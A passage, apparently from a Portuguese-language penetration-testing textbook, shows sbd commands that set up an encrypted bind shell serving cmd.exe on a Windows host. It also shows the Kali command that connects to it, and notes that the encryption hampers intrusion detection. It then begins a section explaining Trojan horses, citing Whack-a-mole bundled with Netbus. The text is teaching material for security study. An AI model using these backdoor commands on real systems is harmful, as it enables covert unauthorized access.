definindo uma senha para criptografar os pacotes (lembre-se de que os
pacotes são criptografados com uma chave ou senha):
C: sbd.exe -l -p 666 -e cmd.exe -r0 -k senha_secreta
No Kali Linux, conecte-se ao Windows:
root@kali# sbd 192.168.1.101 666 -k senha_secreta
Os dados e operações que acontecem na conexão do sbd estão
criptografados e protegidos, tornando a análise da rede na tentativa de
detecção de intruso uma tarefa mais difícil.
12.2 Cavalos de Troia
Os cavalos de Troia (também chamados de Trojan Horse) são programas
anexados a outros programas de maneira análoga à história de Troia, em
que os gregos, vendo que perderiam a batalha, presentearam os troianos
com um cavalo de madeira, e, de dentro desse cavalo, saíram soldados
gregos.
Os cavalos de Troia computacionais são programas legítimos nos quais,
uma vez que o usuário execute-os, também será executado (em background)
um programa malicioso (normalmente uma backdoor).
Um exemplo clássico no passado foi o programa Whack-a-mole, um jogo
em que o usuário tinha de martelar as minhocas para ganhar pontos. Porém
existiam versões desse jogo que estavam infectadas com a backdoor
Netbus. A figura 12.1 mostra a tela inicial do jogo Whack-a-mole.
 